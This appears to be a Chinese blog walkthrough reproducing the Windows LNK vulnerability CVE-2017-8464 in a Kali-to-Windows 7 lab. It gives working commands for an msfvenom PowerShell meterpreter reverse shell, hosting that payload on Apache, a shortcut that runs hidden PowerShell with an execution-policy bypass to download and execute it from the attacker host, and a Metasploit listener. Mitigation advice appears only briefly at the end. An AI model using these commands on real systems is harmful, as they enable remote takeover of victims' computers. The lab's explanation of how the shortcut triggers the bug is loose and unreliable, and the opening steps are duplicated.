目录

1、kali下生成一个反弹的ps1的shell,文件名为search.ps1在目录/opt下



2、切换到/opt目录下,然后查看到已生成了search.ps1 的powershell 后门,移动search.ps1至/var/www/html目录下

3、启动apache服务,然后使用本地浏览器登录看apache是否启动成功,成功的截图如下

一、CVE-2017-8464漏洞简介

1、简介

2017年6月13日,微软官方发布编号为CVE-2017-8464的漏洞公告,官方介绍Windows系统在解析快捷方式时存在远程执行任意代码的高危漏洞,黑客可以通过U盘、网络共享等途径触发漏洞,完全控制用户系统,安全风险高危。

2、CVE-2017-8464漏洞原理

Windows系统使用二进制解析 .LNK文件,当恶意二进制代码被系统识别执行时即可实现远程代码执行,由于是在explorer.exe进程中运行,所以 load 进内存时与当前用户具有相同权限。

攻击者利用这一解析过程将包含恶意二进制的代码被附带进可移动驱动器(或远程共享过程中),受害者使用powershell解析 .LNK 文件后即被黑客所控制。

3、漏洞影响范围

该漏洞影响从Win7到最新的Windows 10操作系统,漏洞同样影响操作系统, 但不影响XP 2003系统。

二、复现环境

攻击机:kali-Linux-2022.2(IP:192.168.50.133/24)

靶机:windows7 64位(IP:192.168.50.159/24)

kali-Linux-2022.2镜像下载地址:Get Kali | Kali Linux

Windows 7镜像下载地址:MSDN, 我告诉你 - 做一个安静的工具站

两个虚拟机肯定要相互ping通,靶机关闭防火墙和杀毒软件

三、漏洞复现

注意:接下来命令中配置的IP地址均为kali-Linux-2022.2的IP地址,后面配置的端口要与第一步配置的端口保持一致,端口不一致会出现问题

1、kali下生成一个反弹的ps1的shell,文件名为search.ps1在目录/opt下

msfvenom -p windows/x64/meterpreter/reverse_tcp lhost=192.168.50.133 lport=5555 -f psh-reflection > /opt/search.ps1

2、切换到/opt目录下,然后查看到已生成了search.ps1 的powershell 后门,移动search.ps1至/var/www/html目录下

cd /opt

ls

mv search.ps1 /var/www/html

3、启动apache服务,然后使用本地浏览器登录看apache是否启动成功,成功的截图如下

service apache2 start

192.168.50.133/search.ps1



4、靶机建立快捷方式,右键-新建-快捷方式

powershell -windowstyle hidden -exec bypass -c “IEX (New-Object Net.WebClient).DownloadString(‘http://192.168.50.133/search.ps1’);test.ps1”

快捷方式建立成功

5、kali进入msf,创建监听反弹

msfconsole

use exploit/multi/handler

set payload windows/x64/meterpreter/reverse_tcp

show options

set lhost 192.168.50.133

set lport 5555

6、使用exploit或run命令进行攻击

exploit

在windows7上运行你之前创建的快捷方式(双击),反弹shell,漏洞复现成功

四、CVE-2017-8464漏洞怎样解决?

对于无法及时更新补丁的主机,我们建议采用如下的方式进行缓解:震网三代LNK文件远程代码执行漏洞(CVE-2017-8464)建议在服务器环境执行以下缓解措施:禁用U盘、网络共享及关闭Webclient Service。请管理员关注是否有业务与上述服务相关并做好恢复准备。Windows搜索远程命令执行漏洞(CVE-2017-8543)关闭Windows Search服务.

2万+

2万+

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?